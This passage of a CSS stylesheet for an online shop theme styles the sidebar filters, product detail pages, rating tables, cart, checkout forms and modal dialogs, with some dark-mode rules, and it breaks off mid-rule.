.sidebar.shop-sidebar .panel.panel-default .panel-heading a.collapsed {
	border-radius: 6.99px;
}
.sidebar.shop-sidebar .panel.panel-default .panel-heading a.collapsed:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f0d7";
}
.sidebar.shop-sidebar .panel.panel-default .panel-body {
	padding: 15px 15px 7px;
	border: 1px solid #ddd;
	border-top: none;
	border-radius: 0 0 6.99px 6.99px;
	background-color: #fbfbfb;
}

html.dark .sidebar.shop-sidebar .panel.panel-default .panel-body {
	border: 1px solid #444;
	background-color: #1e1e1e;
}

html.dark .sidebar.shop-sidebar .panel.panel-default .panel-heading a {
	color: #d9d9d9;
	border: 1px solid #444;
}

html.dark .sidebar.shop-sidebar .panel.panel-default .panel-heading a::before {
	border: 1px solid #606060;
	background-color: #4f4f4f;
}

.sidebar.shop-sidebar .filter-price {
	margin: 14px 0 9px;
}
.sidebar.shop-sidebar .filter-price #price-slider {
	margin-bottom: 20px;
}
.sidebar.shop-sidebar .filter-price .noUi-target {
	background: #eee;
	border-radius: 0;
	border: none;
	box-shadow: none;
}
.sidebar.shop-sidebar .filter-price .noUi-handle {
	background: #3f4658;
	cursor: pointer;
	border-radius: 5px;
	border: none;
	box-shadow: none;
}
.sidebar.shop-sidebar .filter-price .noUi-handle:before, .sidebar.shop-sidebar .filter-price .noUi-handle:after {
	display: none;
}
.sidebar.shop-sidebar .filter-price .noUi-horizontal {
	position: relative;
	height: 7px;
}
.sidebar.shop-sidebar .filter-price .noUi-horizontal .noUi-handle {
	position: absolute;
	width: 13px;
	height: 18px;
	border: 0;
	left: -6.5px;
	top: -6px;
}
.sidebar.shop-sidebar .filter-price .noUi-horizontal .noUi-base .noUi-origin {
	position: absolute;
}
.sidebar.shop-sidebar .filter-price .noUi-connect {
	background-color: #5f6985;
	box-shadow: inset 0 0 3px rgba(51, 51, 51, 0.45);
}
.sidebar.shop-sidebar .filter-price .filter-price-details {
	text-align: center;
}
.sidebar.shop-sidebar .filter-price .filter-price-details * {
	white-space: normal;
}
.sidebar.shop-sidebar .filter-price .filter-price-details span {
	vertical-align: middle;
	line-height: 26px;
}
.sidebar.shop-sidebar .filter-price .filter-price-details .form-control {
	display: inline-block;
	vertical-align: middle;
	color: #a3a2a2;
	padding: 2px 5px;
	font-size: 14px;
	margin: 0 2px;
	width: 50px;
	height: 26px;
}
.sidebar.shop-sidebar .filter-price .filter-price-details .btn {
	border: none;
	height: 26px;
	line-height: 26px;
	color: #fff;
	border-radius: 5px;
	padding: 0 10px;
	font-size: 14px;
	margin: 5px 0;
}
.sidebar.shop-sidebar ul, .sidebar.shop-sidebar ol {
	padding: 0;
	margin: -7px 0 0;
	list-style: none;
}
.sidebar.shop-sidebar ul li a, .sidebar.shop-sidebar ol li a {
	color: #777;
	line-height: 2.5;
}
.sidebar.shop-sidebar .configurable-filter-list {
	padding: 0;
	margin: 0 -5px;
	list-style: none;
	font-size: 0;
}
.sidebar.shop-sidebar .configurable-filter-list li {
	display: inline-block;
	margin: 0 5px 8px;
}
.sidebar.shop-sidebar .configurable-filter-list li a {
	display: block;
	color: #777;
	width: 30px;
	height: 30px;
	font-size: 14px;
	line-height: 28px;
	background: #f4f4f4;
	border: 1px solid #cccccc;
	border-radius: 3px;
	float: left;
	margin: 0;
	padding: 0;
	text-align: center;
}
.sidebar.shop-sidebar .configurable-filter-list li a:hover {
	border-color: #3f4658;
	text-decoration: none;
}
.sidebar.shop-sidebar .configurable-filter-list.filter-list-color li a {
	padding: 1px;
}
.sidebar.shop-sidebar .configurable-filter-list.filter-list-color li a span {
	display: inline-block;
	width: 26px;
	height: 26px;
	border-radius: 3px;
}
.sidebar.shop-sidebar h4 {
	margin-bottom: 10px;
	text-transform: uppercase;
}
.sidebar.shop-sidebar .owl-carousel .owl-nav {
	top: -28px;
	width: auto;
	right: 5px;
	margin: 0;
	line-height: 1;
}
.sidebar.shop-sidebar .owl-carousel .owl-nav .owl-prev,
.sidebar.shop-sidebar .owl-carousel .owl-nav .owl-next {
	font-size: 16px;
	line-height: 1;
	min-width: 18px;
}

.product-essential {
	margin-bottom: 50px;
}

@media (max-width: 767px) {
	.product-img-box {
		margin-bottom: 25px;
	}
}
.product-img-box img {
	display: block;
	width: 100%;
	height: auto;
}
.product-img-box .product-img-wrapper {
	padding: 3px;
	border: 1px solid #ddd;
	border-radius: 6.99px;
}
.product-img-box .owl-carousel {
	margin-bottom: 0;
}

.zoomContainer {
	z-index: 49;
}

.product-img-box-wrapper {
	position: relative;
	margin-bottom: 10px;
}
.product-img-box-wrapper .product-img-zoom {
	position: absolute;
	right: 11px;
	bottom: 7px;
	z-index: 50;
}

.product-details-box .product-nav-container {
	float: right;
}
@media (max-width: 767px) {
	.product-details-box .product-nav-container {
		margin-top: -15px;
	}
}
.product-details-box .product-nav-container .product-nav {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 0;
}
.product-details-box .product-nav-container .product-nav a {
	color: #555;
	display: inline-block;
	font-size: 22px;
	line-height: 58px;
	text-decoration: none;
	min-width: 31px;
	text-align: center;
}
.product-details-box .product-nav-container .product-nav a:hover, .product-details-box .product-nav-container .product-nav a:focus {
	text-decoration: none;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown {
	border-top: 3px solid #3f4658;
	position: absolute;
	top: 100%;
	left: auto;
	right: 0;
	margin-right: -17.5px;
	padding: 10px;
	background-color: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	text-align: center;
	border-radius: 4px;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown:before {
	content: "";
	width: 5px;
	height: 2px;
	border: 5px solid transparent;
	border-bottom-color: #3f4658;
	display: block;
	position: absolute;
	top: -13px;
	right: 32px;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown img {
	display: block;
	width: 80px;
	height: auto;
	margin-bottom: 10px;
}
.product-details-box .product-nav-container .product-nav .product-nav-dropdown h4 {
	margin: 0;
	font-weight: 600;
	font-size: 11px;
	line-height: 1.35;
	color: #777;
}
.product-details-box .product-nav-container .product-nav.product-nav-prev .product-nav-dropdown {
	right: auto;
	left: 0;
	margin-left: -17.5px;
	margin-right: 0;
}
.product-details-box .product-nav-container .product-nav.product-nav-prev .product-nav-dropdown:before {
	right: auto;
	left: 32px;
}
.product-details-box .product-nav-container .product-nav:hover > .product-nav-dropdown {
	visibility: visible;
	opacity: 1;
}
.product-details-box .product-nav-container .product-nav:hover > a {
	color: #3f4658;
	text-decoration: none;
}
.product-details-box .product-name {
	margin: 15px 0;
	font-size: 28px;
	font-weight: 600;
	line-height: 1;
	color: #555;
}
.product-details-box .product-rating-container {
	margin-bottom: 20px;
}
.product-details-box .product-rating-container .product-ratings {
	vertical-align: middle;
	display: inline-block;
	background: none;
	margin: 0 2px 0 0;
	font-size: 16px;
	height: 20px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box {
	margin-top: 1.5px;
	width: 100px;
	height: 16px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box:before {
	width: 100px;
	height: 16px;
	font-size: 16px;
	line-height: 16px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box .rating {
	height: 16px;
}
.product-details-box .product-rating-container .product-ratings .ratings-box .rating:before {
	width: 100px;
	height: 16px;
	font-size: 16px;
	line-height: 16px;
}
.product-details-box .product-rating-container .review-link {
	vertical-align: middle;
	display: inline-block;
	font-size: 14px;
	color: #bdbdbd;
}
.product-details-box .product-rating-container .review-link a {
	color: #bdbdbd;
	display: inline-block;
	vertical-align: bottom;
	padding: 0 5px;
}
.product-details-box .product-rating-container .review-link a:hover, .product-details-box .product-rating-container .review-link a:focus {
	text-decoration: none;
	color: #3f4658;
}
.product-details-box .product-short-desc {
	padding: 0 0 10px;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-short-desc p {
	font-size: 14px;
	line-height: 1.65;
	margin: 0 0 20px;
}
.product-details-box .product-detail-info {
	padding-bottom: 20px;
	margin-top: 20px;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-detail-info .product-price-box {
	margin: 0 0 20px;
}
.product-details-box .product-detail-info .product-price-box .old-price {
	vertical-align: bottom;
	font-size: 18px;
	line-height: 1.2;
	font-weight: 400;
	color: #999;
}
.product-details-box .product-detail-info .product-price-box .product-price {
	font-size: 33px;
	line-height: 1;
	color: #3f4658;
}
.product-details-box .product-detail-info .availability {
	margin: 0 0 10px;
	font-size: 14px;
	color: #777;
	font-weight: 400;
}
.product-details-box .product-detail-info .email-to-friend {
	margin-bottom: 0;
}
.product-details-box .product-detail-info .email-to-friend a {
	color: #3f4658;
}
.product-details-box .product-detail-options {
	margin: 20px 0 0;
	position: relative;
	padding-bottom: 0;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-detail-options label {
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	margin: 0 0 10px;
}
.product-details-box .product-detail-options label span:last-child {
	margin-left: 5px;
	font-weight: 400;
}
.product-details-box .product-detail-options .configurable-filter-list {
	padding: 0;
	margin: 0 0 20px;
	list-style: none;
	font-size: 0;
}
.product-details-box .product-detail-options .configurable-filter-list li {
	display: inline-block;
	margin: 0 3px 5px 0;
}
.product-details-box .product-detail-options .configurable-filter-list li a {
	display: block;
	color: #777;
	width: 30px;
	height: 30px;
	font-size: 14px;
	line-height: 28px;
	background: #f4f4f4;
	border: 1px solid #cccccc;
	border-radius: 3px;
	float: left;
	margin: 0;
	padding: 0;
	text-align: center;
}
.product-details-box .product-detail-options .configurable-filter-list li a:hover {
	border-color: #3f4658;
	text-decoration: none;
}
.product-details-box .product-detail-options .configurable-filter-list.filter-list-color li a {
	padding: 1px;
}
.product-details-box .product-detail-options .configurable-filter-list.filter-list-color li a span {
	display: inline-block;
	width: 26px;
	height: 26px;
	border-radius: 3px;
}
.product-details-box .product-detail-qty {
	display: inline-block;
	vertical-align: middle;
	margin-right: 7px;
	width: 60px;
}
.product-details-box .product-detail-qty #product-vqty {
	border-radius: 3px;
	width: 35px !important;
	border-color: #e1e1e1;
	color: #3f4658;
	padding-left: 2px;
	padding-right: 2px;
	text-align: center;
}
.product-details-box .product-detail-qty .btn {
	border-radius: 3px;
}
.product-details-box .product-detail-qty .btn.btn-default {
	color: #ccc;
	font-size: 8px;
	border-color: #e1e1e1;
}
.product-details-box .product-detail-qty .btn.btn-default.bootstrap-touchspin-up {
	margin-top: -2px;
}
.product-details-box .product-detail-qty .btn.btn-default.bootstrap-touchspin-down {
	margin-bottom: -2px;
}
.product-details-box .product-actions {
	margin-top: 10px;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
.product-details-box .product-actions:after {
	content: '';
	display: table;
	clear: both;
}
.product-details-box .product-actions .addtocart {
	color: #fff;
	border-color: #3f4658;
	background-color: #3f4658;
	line-height: 36px;
	height: 38px;
	min-width: 160px;
	text-align: center;
}
.product-details-box .product-actions .addtocart:hover, .product-details-box .product-actions .addtocart:focus {
	color: #fff;
	border-color: #4c546a;
	background-color: #4c546a;
}
.product-details-box .product-actions .actions-right {
	float: right;
}
@media (max-width: 480px) {
	.product-details-box .product-actions .actions-right {
		float: none;
		margin-top: -5px;
	}
}
.product-details-box .product-actions .actions-right .addtowishlist,
.product-details-box .product-actions .actions-right .comparelink {
	opacity: 1;
	visibility: visible;
	left: auto;
	right: auto;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 17px;
}
.product-details-box .product-actions .actions-right .addtowishlist + .comparelink {
	margin-left: 5px;
}
@media (min-width: 768px) {
	.product-details-box .product-share-box {
		padding-bottom: 20px;
	}
}

.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell;
}

.bootstrap-touchspin .input-group-btn-vertical > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding: 9px 10px;
	margin-left: -1px;
	position: relative;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 3px;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 3px;
}

.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 5px;
	left: 6px;
	font-size: 9px;
	font-weight: normal;
}

.sidebar .feature-box h4 {
	color: #313131;
	font-size: 16px;
	margin: 0;
	line-height: 1.5;
	padding-top: 6px;
	font-weight: 600;
}
.sidebar .feature-box .feature-box-info {
	padding-left: 60px;
	font-size: 12px;
}
.sidebar .feature-box.feature-box-style-3 {
	min-height: 50px;
	margin-bottom: 20px;
}
.sidebar .feature-box.feature-box-style-3 .feature-box-icon {
	font-size: 30px;
	color: #000;
	float: left;
	width: 50px;
	height: 50px;
	line-height: 48px;
	border: 1px solid #bbb;
	border-radius: 50%;
	text-align: center;
}
.sidebar .feature-box.feature-box-style-3 .feature-box-icon i.fa {
	color: #000;
}
.sidebar.product-sidebar .product.product-sm .product-image-area {
	width: 44%;
}
.sidebar.product-sidebar .product.product-sm .product-details-area {
	width: 56%;
}
.sidebar.product-sidebar .product.product-sm .product-name {
	font-size: 13px;
	margin-bottom: 10px;
}
.sidebar.product-sidebar .product.product-sm .product-price-box .product-price {
	font-size: 20px;
}
.sidebar.product-sidebar .owl-carousel .owl-nav {
	top: -68px;
}

.tabs.product-tabs {
	margin-bottom: 40px;
}
@media (min-width: 992px) {
	.tabs.product-tabs {
		margin-bottom: 50px;
	}
	.homepage_tabs {
	width: 600px;
  }
}
@media (max-width: 600px) {
	.tabs.product-tabs .nav-tabs li {
		display: block;
	}
}
.tabs.product-tabs .tab-content {
	/* padding: 37px 15px; */
	min-height: 200px;
	border-radius: 0 0 3px 3px;
	/* box-shadow: 0 1px 2px #eee; */
	background-color: #fff;
}
.tabs.product-tabs .tab-content p {
	margin-bottom: 15px;
}

@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left .nav-tabs {
		display: block;
		width: 100%;
		height: auto;
	}
}
@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left li {
		display: block;
	}
}
.tabs.product-tabs.tabs-left li a {
	border-radius: 5px 0 0 5px;
	border-top: 1px solid #eee !important;
	border-bottom: 1px solid #eee !important;
}
@media (min-width: 768px) {
	.tabs.product-tabs.tabs-left li a {
		border-right: none;
		margin-right: -1px;
		text-align: right;
	}
}
@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left li a {
		margin-left: 0;
		margin-right: 0;
		border-right: 1px solid #eee !important;
	}
}
@media (min-width: 768px) {
	.tabs.product-tabs.tabs-left li + li {
		margin-top: 2px;
	}
}
.tabs.product-tabs.tabs-left .tab-content {
	border-left: 1px solid #eee;
	padding: 37px 15px 27px;
}
@media (min-width: 768px) {
	.tabs.product-tabs.tabs-left .tab-content {
		min-height: 250px;
	}
}
@media (max-width: 767px) {
	.tabs.product-tabs.tabs-left .tab-content {
		display: block;
		width: 100%;
		height: auto;
		padding-top: 25px;
		padding-bottom: 15px;
	}
}

.product-table,
.ratings-table {
	width: 100%;
	border-spacing: 0;
	empty-cells: show;
	font-size: 100%;
}
.product-table thead th,
.product-table tbody td,
.ratings-table thead th,
.ratings-table tbody td {
	border-bottom: 1px solid #dcdcdc;
	border-right: 1px solid #dcdcdc;
	padding: 15px 10px;
	line-height: 1.3;
}
@media (max-width: 600px) {
	.product-table thead th,
	.product-table tbody td,
	.ratings-table thead th,
	.ratings-table tbody td {
		padding-left: 5px;
		padding-right: 5px;
	}
}

.product-table {
	border: 1px solid #ddd;
}
.product-table .table-label {
	font-weight: 700;
	color: #000;
}

.ratings-table {
	margin: 20px 0 40px;
	border: 1px solid #ddd;
}
@media (max-width: 767px) {
	.ratings-table {
		margin-bottom: 30px;
	}
}
.ratings-table input[type=checkbox], .ratings-table input[type=radio] {
	margin-left: auto;
	margin-right: auto;
}
@media (max-width: 600px) {
	.ratings-table thead {
		display: none;
	}
}
.ratings-table thead th {
	font-weight: 600;
	font-size: 11px;
	padding: 3px 15px;
	color: #777;
	white-space: nowrap;
	vertical-align: middle;
	text-transform: uppercase;
	background-color: #f6f6f6;
	text-align: center;
}
.ratings-table tbody td {
	font-size: 13px;
	text-align: center;
}
.ratings-table tbody td:first-child {
	font-weight: 700;
	text-align: left;
}

.product-desc-area ul {
	padding-left: 15px;
	margin-left: 2px;
}
.product-desc-area ul li {
	line-height: 20px;
}
.product-desc-area p {
	margin-bottom: 15px;
}

.product-tags-area label {
	display: block;
	font-size: 18px;
	margin: 0 0 20px;
	font-weight: 400;
}
.product-tags-area .form-control.pull-left {
	width: 250px;
	margin-right: 10px;
}

.collateral-box ul, .collateral-box ol {
	margin-top: -20px;
}
.collateral-box ul li, .collateral-box ol li {
	border-bottom: 1px solid #eee;
	padding: 20px 0 10px;
}

.add-product-review {
	padding-top: 15px;
}

.panel-group.produt-panel {
	margin-bottom: 55px;
	border: none;
}
@media (min-width: 992px) {
	.panel-group.produt-panel {
		margin-bottom: 65px;
	}
}
.panel-group.produt-panel .panel.panel-default {
	border: none;
}
.panel-group.produt-panel .panel.panel-default .panel-heading {
	background-color: transparent;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title {
	font-size: 15px;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a {
	position: relative;
	border-radius: 5px;
	background-color: #f4f4f4;
	border-left: 4px solid #3f4658;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a:before {
	content: "\f0d7";
	color: #fff;
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	display: block;
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -10px;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a.collapsed:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f0da";
	color: #3f4658;
}
.panel-group.produt-panel .panel.panel-default .panel-heading .panel-title a:not(.collapsed) {
	color: #fff;
	background-color: #3f4658;
}

@media (max-width: 480px) {
	.cart h1 span {
		display: block;
		margin-bottom: 10px;
	}
	.cart h1 .pull-right {
		float: none !important;
	}
}

.btn.btn-default.hover-primary:hover, .btn.btn-default.hover-primary:focus {
	color: #fff;
	background-color: #3f4658;
	border-color: #3f4658;
}

.btn-remove {
	display: inline-block;
	width: 34px;
	height: 34px;
	font-size: 18px;
	line-height: 22px;
	overflow: hidden;
	padding: 5px 0;
	color: #3f4658;
}
.btn-remove:hover, .btn-remove:focus {
	color: #4c546a;
	text-decoration: none;
}

.qty-holder {
	display: inline-block;
	width: 125px;
	white-space: nowrap;
	vertical-align: middle;
	font-size: 0;
}

.qty-dec-btn,
.qty-inc-btn {
	display: inline-block;
	width: 30px;
	height: 30px;
	background: #f4f4f4;
	border: 1px solid #ccc;
	color: #777;
	line-height: 30px;
	border-radius: 0;
	margin: 0;
	font-size: 14px;
	font-weight: 700;
	text-decoration: none;
	text-align: center;
	vertical-align: middle;
}
.qty-dec-btn:hover, .qty-dec-btn:focus,
.qty-inc-btn:hover,
.qty-inc-btn:focus {
	color: #3f4658;
	background: #f4f4f4;
	text-decoration: none;
}

.qty-input {
	display: inline-block;
	vertical-align: middle;
	width: 35px !important;
	font-size: 14px;
	text-align: center;
	color: #777;
	height: 30px;
	border-radius: 0;
	border: 1px solid #ccc;
	margin: 0 -1px;
	outline: none;
}

.edit-qty {
	display: inline-block;
	font-size: 14px;
	margin-left: 8px;
	color: #3f4658;
	vertical-align: middle;
}
.edit-qty:hover, .edit-qty:focus {
	color: #4c546a;
	text-decoration: none;
}

.cart-table-wrap {
	border: 1px solid #ececec;
	border-radius: 7.98px;
	background: #fff;
	display: block;
	padding: 30px;
	margin-bottom: 50px;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.08);
}
@media (min-width: 992px) {
	.cart-table-wrap {
		margin-bottom: 60px;
	}
}

.cart-table {
	width: 100%;
	border: 0;
	border-spacing: 0;
	font-size: 14px;
}
.cart-table thead tr {
	border-bottom: 1px solid #dcdcdc;
}
.cart-table thead tr th {
	font-weight: 600;
	padding: 15px 10px;
	color: #777;
	white-space: nowrap;
	vertical-align: middle;
	line-height: 1;
}
.cart-table tbody tr td {
	border-bottom: 1px solid #dcdcdc;
	padding: 15px 10px;
	line-height: 1.3;
}
.cart-table tbody tr td.product-action-td {
	padding-left: 0;
	padding-right: 0;
}
.cart-table tbody tr td.product-image-td a {
	display: block;
}
.cart-table tbody tr td.product-image-td a img {
	display: block;
	width: 100px;
	height: auto;
}
.cart-table tbody tr td.product-name-td h2 {
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 0;
}
.cart-table tbody tr td.product-name-td h2 a {
	color: #3f4658;
}
.cart-table tbody tr td.product-name-td h2 a:hover, .cart-table tbody tr td.product-name-td h2 a:focus {
	color: #3f4658;
}
.cart-table tfoot td {
	padding: 15px 5px 0;
}
.cart-table tfoot .btn.btn-default.btn-continue {
	float: left;
}
.cart-table tfoot .btn.btn-default.btn-update {
	float: right;
	margin-left: 10px;
}
.cart-table tfoot .btn.btn-default.btn-clear {
	float: right;
}

@media (max-width: 1199px) {
	.cart-table thead {
		display: none;
	}
	.cart-table tbody tr {
		position: relative;
		display: block;
		border-bottom: 1px solid #dcdcdc;
		padding: 25px 0;
	}
	.cart-table tbody tr td {
		display: block;
		padding: 0 0 15px;
		width: 100%;
		border-width: 0;
		text-align: center !important;
	}
	.cart-table tbody tr td:last-child {
		padding-bottom: 0;
	}
	.cart-table tbody tr td .qty-holder {
		width: 90px;
	}
	.cart-table tbody tr td.product-action-td {
		position: absolute;
		top: 20px;
		z-index: 1;
	}
	.cart-table tbody tr td.product-action-td .btn-remove {
		float: right;
	}
	.cart-table tbody tr td.product-image-td {
		padding-bottom: 15px;
	}
	.cart-table tbody tr td.product-image-td a img {
		margin: 0 auto;
	}
	.cart-table tbody tr:first-child {
		padding-top: 0;
	}
	.cart-table tbody tr:first-child td.product-action-td {
		top: -5px;
	}
	.cart-table tfoot td {
		padding-top: 25px;
	}
	.cart-table tfoot .btn.btn-default.btn-continue, .cart-table tfoot .btn.btn-default.btn-update, .cart-table tfoot .btn.btn-default.btn-clear {
		float: none;
		display: block;
		width: 100%;
		margin: 0 0 10px;
	}
}
.cart .sidebar.shop-sidebar .panel.panel-default .panel-heading a {
	color: #000;
}
.cart .sidebar.shop-sidebar .panel.panel-default .panel-body {
	padding: 15px;
}
.cart .sidebar.shop-sidebar .form-control {
	font-size: 13px;
}
.cart .sidebar.shop-sidebar .panel p {
	font-size: 14px;
}
.cart .sidebar.shop-sidebar .panel .btn-block + .btn-block {
	margin-top: 0;
}
.cart .sidebar.shop-sidebar .panel .btn-link {
	font-size: 13px;
}

.totals-table {
	width: 100%;
	margin-bottom: 5px;
}
.totals-table tbody tr {
	border-bottom: 1px solid #dcdcdc;
}
.totals-table tbody tr:last-child {
	border-bottom: none;
}
.totals-table tbody tr td {
	padding: 10px;
	line-height: 1.4;
	font-size: 15px;
	font-weight: 300;
	text-align: left !important;
}
.totals-table tbody tr td:last-child {
	color: #000;
	text-align: right !important;
	font-weight: 600;
}
.totals-table tbody tr:last-child td:last-child {
	font-size: 17px;
}

.crosssell-products {
	margin-bottom: 25px;
}
.crosssell-products .product.product-sm .product-details-area {
	padding-top: 4px;
	padding-bottom: 0;
}
.crosssell-products .product.product-sm .product-name {
	font-size: 13px;
	margin-bottom: 2px;
}
.crosssell-products .product.product-sm .product-price-box {
	margin-top: 0;
	margin-bottom: 4px;
}
.crosssell-products .product.product-sm .product-price-box .old-price {
	font-size: 14px;
}
.crosssell-products .product.product-sm .product-price-box .product-price {
	font-size: 20px;
}
.crosssell-products .product.product-sm .btn {
	font-size: 12px;
	padding-top: 0;
	padding-bottom: 0;
	line-height: 25px;
}

.checkout-menu {
	margin-bottom: 10px;
}
.checkout-menu .btn {
	font-size: 13px;
	padding: 9px 19px;
}
.checkout-menu .btn i {
	margin-right: 4px;
}

.checkout-review-dropdown .dropdown-menu {
	position: absolute;
	right: 0;
	top: 40px;
	width: 300px;
	background-color: #fff;
	border-width: 6px 0 0 0;
	border-style: solid;
	border-color: #3f4658;
	z-index: 1;
	border-radius: 7.98px 7.98px 5px 5px;
	color: #777;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
	margin-top: 10px;
	padding: 30px 15px 30px 10px;
}
@media (max-width: 320px) {
	.checkout-review-dropdown .dropdown-menu {
		width: 260px;
	}
}
.checkout-review-dropdown .dropdown-menu h3 {
	font-weight: 600;
	color: #404040;
	font-size: 16px;
	border-bottom: 1px solid #b6b6b6;
	line-height: 1;
	padding-bottom: 13px;
	padding-left: 9px;
	margin-bottom: 20px;
}
.checkout-review-dropdown .dropdown-menu table {
	width: 100%;
	border: 0;
	border-spacing: 0;
}
.checkout-review-dropdown .dropdown-menu table td:last-child,
.checkout-review-dropdown .dropdown-menu table th:last-child {
	padding-right: 0;
}
.checkout-review-dropdown .dropdown-menu table td {
	border-bottom: 1px solid #eaeaea;
	color: #676767;
	font-size: 14px;
	font-weight: 400;
	vertical-align: middle;
}
.checkout-review-dropdown .dropdown-menu table thead th {
	font-weight: 400;
	color: #1c1c1c;
	font-size: 15px;
	line-height: 1;
	padding: 0 15px 7px;
	border-bottom: 1px solid #eaeaea;
}
.checkout-review-dropdown .dropdown-menu table tbody td {
	padding: 14px;
	line-height: 1.4;
}
.checkout-review-dropdown .dropdown-menu table tfoot td {
	padding: 10px 0;
	line-height: 1;
}

.form-col {
	color: #393939;
	margin-bottom: 30px;
}
.form-col h3 {
	font-weight: 600;
	color: #404040;
	font-size: 16px;
	text-align: left;
	border-bottom: 1px solid #b6b6b6;
	padding-bottom: 8px;
	line-height: 1;
	margin-bottom: 20px;
	text-transform: none;
}
.form-col h3.no-border {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.form-col label {
	display: block;
	color: #393939;
	font-weight: normal;
	font-size: 14px;
	line-height: 1.25;
	margin-bottom: 2px;
}
@media (max-width: 767px) {
	.form-col .row {
		margin-left: -7.5px;
		margin-right: -7.5px;
	}
	.form-col .row [class*="col-"] {
		padding-left: 7.5px;
		padding-right: 7.5px;
	}
}
.form-col .form-group {
	margin-bottom: 10px;
}
@media (min-width: 992px) {
	.form-col .form-group.margin-left {
		margin-left: 4%;
	}
	.form-col .form-group.margin-left .form-control {
		width: 182px;
	}
}
.form-col .form-group.wide .form-control {
	display: block;
	width: 100%;
}
.form-col .form-group.wide .form-control.pull-left {
	width: auto;
}
.form-col .form-group .form-control {
	margin-bottom: 0;
	font-size: 13px;
}
@media (min-width: 992px) {
	.form-col .form-group .form-control {
		display: inline-block;
		width: auto;
		width: 100%;
	}
}
.form-col .form-group .checkbox label {
	font-size: 13px;
}
.form-col .ship-list {
	padding-left: 0;
	list-style: none;
	margin-top: 10px;
	margin-bottom: 30px;
	font-size: 14px;
}
.form-col .ship-list li {
	margin-bottom: 5px;
}
.form-col .ship-list li:nth-child(2n) {
	padding-left: 5px;
}
.form-col .expand-plus {
	display: inline-block;
	width: 16px;
	height: 16px;
	border-radius: 2px;
	background-color: #3f4658;
	color: #fff;
	text-align: center;
	font-size: 16px;
	line-height: 14px;
	vertical-align: middle;
	margin-left: 16px;
	text-decoration: none;
}
.form-col .expand-plus:before {
	content: '-';
}
.form-col .expand-plus.collapsed:before {
	content: '+';
}
.form-col .expand-plus:hover, .form-col .expand-plus:focus {
	text-decoration: none;
}
.form-col #discountArea {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 1px solid #b6b6b6;
}
.form-col #discountArea.collapsing {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s;
}
.form-col .checkout-payment-method .radio {
	margin-bottom: 14px;
}
.form-col #payment-credit-card-area {
	display: none;
}
.form-col #payment-credit-card-area.show {
	display: block;
}
.form-col .checkout-review-action {
	border-top: 1px solid #b6b6b6;
}
.form-col .checkout-review-action h5 {
	color: #3f3f3f;
	font-size: 16px;
	font-weight: bold;
	margin-top: 30px;
	margin-bottom: 10px;
}
.form-col .checkout-review-action h5 span {
	margin-left: 45px;
}

.modal-open,
body,
.modal {
	padding-right: 0 !important;
}

.modal-backdrop {
	background-color: rgba(0, 0, 0, 0.65);
}
.modal-backdrop.in {
	opacity: 1;
}

.modal {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.modal label {
	margin-bottom: 2px;
}
.modal .modal-header {
	padding: 20px;
	border-bottom: none;
}
.modal .modal-header h4 {
	color: #4a4a4a;
	font-weight: 600;
	font-size: 16px;
	margin: 0;
}
.modal .modal-header .close {
	font-size: 14px;
	opacity: 0.95;
	margin-top: -8px;
	margin-right: -8px;
}
.modal .modal-content {
	border: none;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
}
.modal .modal-body {
	padding: 0 20px 20px;
}
.modal .modal-body p {
	font-size: 14px;
	color: #393939;
	margin: 0 0 10px;
}
.modal .modal-footer {
	border-top: 1px solid #e5e5e5;
	padding: 19px 20px 20px;
	margin-top: 15px;
	vertical-align: middle;
}
.modal .modal-footer .btn {
	font-size: 13px;
	padding-top: 9px;
	padding-bottom: 9px;
}
.modal .modal-footer .btn.btn-link {
	font-size: 12px;
	padding: 9.5px 0;
}
.modal .modal-footer:after {
	content: '';
	display: table;
	clear: both;
}

.alert.success-msg {
	font-size: 14px;
}

.panel-box {
	margin-bottom: 30px;
}
.panel-box a {
	color: #3f4658;
}
.panel-box a:hover, .panel-box a:focus {
	color: #4c546a;
}
.panel-box .panel-box-title {
	padding: 10px 15px;
